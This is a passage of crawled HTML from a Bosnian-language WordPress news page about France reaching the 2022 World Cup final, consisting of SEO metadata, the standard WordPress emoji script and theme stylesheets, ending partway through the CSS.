

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/
body_size: 29460
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>Francuska drugi finalista Svjetskog prvenstva u Kataru | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Francuska drugi finalista Svjetskog prvenstva u Kataru | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2022/12/slika-2-1-e1671051164394-1000x560-1-e1671058794514.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2022/12/slika-2-1-e1671051164394-1000x560-1-e1671058794514.jpg" />
		<meta property="og:image:width" content="850" />
		<meta property="og:image:height" content="476" />
		<meta property="article:published_time" content="2022-12-14T23:00:01+00:00" />
		<meta property="article:modified_time" content="2022-12-14T23:00:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Francuska drugi finalista Svjetskog prvenstva u Kataru | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2022/12/slika-2-1-e1671051164394-1000x560-1-e1671058794514.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/#article","name":"Francuska drugi finalista Svjetskog prvenstva u Kataru | Dunav.at","headline":"Francuska drugi finalista Svjetskog prvenstva u Kataru","author":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2022\/12\/slika-2-1-e1671051164394-1000x560-1-e1671058794514.jpg","width":850,"height":476,"caption":"epa10365822 Theo Hernandez (2-L) of France celebrates with teammates after scoring the 1-0 during the FIFA World Cup 2022 semi final between France and Morocco at Al Bayt Stadium in Al Khor, Qatar, 14 December 2022.  EPA-EFE\/Georgi Licovski"},"datePublished":"2022-12-14T23:00:01+01:00","dateModified":"2022-12-14T23:00:01+01:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/#webpage"},"articleSection":"Fudbal, Sport, B\/H\/S"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/","name":"Francuska drugi finalista Svjetskog prvenstva u Kataru","url":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author","url":"https:\/\/dunav.at\/author\/sasa_bizic\/","name":"Sa\u0161a Bi\u017ei\u0107","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ca68c9a54dcea5ca354bd1d6c1c43d65?s=96&d=mm&r=g","width":96,"height":96,"caption":"Sa\u0161a Bi\u017ei\u0107"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/#webpage","url":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/","name":"Francuska drugi finalista Svjetskog prvenstva u Kataru | Dunav.at","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"creator":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2022\/12\/slika-2-1-e1671051164394-1000x560-1-e1671058794514.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":850,"height":476,"caption":"epa10365822 Theo Hernandez (2-L) of France celebrates with teammates after scoring the 1-0 during the FIFA World Cup 2022 semi final between France and Morocco at Al Bayt Stadium in Al Khor, Qatar, 14 December 2022.  EPA-EFE\/Georgi Licovski"},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru\/#mainImage"},"datePublished":"2022-12-14T23:00:01+01:00","dateModified":"2022-12-14T23:00:01+01:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; novosti" href="https://dunav.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo;  novosti o komentarima" href="https://dunav.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Francuska drugi finalista Svjetskog prvenstva u Kataru novosti o komentarima" href="https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
